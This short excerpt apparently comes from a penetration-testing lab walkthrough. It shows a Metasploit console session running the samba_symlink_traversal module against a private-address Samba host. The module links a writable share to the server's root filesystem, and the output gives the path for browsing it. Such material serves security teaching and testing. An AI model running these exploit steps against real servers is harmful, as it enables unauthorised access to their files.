 msf auxiliary(samba_symlink_traversal) > set RHOST 192.168.1.3
RHOST => 192.168.1.3
msf auxiliary(samba_symlink_traversal) > set SMBSHARE tmp
SMBSHARE => tmp
msf auxiliary(samba_symlink_traversal) > exploit
[*] Connecting to the server...
[*] Trying to mount writeable share 'tmp'...
[*] Trying to link 'rootfs' to the root filesystem...
[*] Now access the following share to browse the root filesystem:
[*] \\192.168.1.3\tmp\rootfs\
[*] Auxiliary module execution completed
msf auxiliary(samba_symlink_traversal) >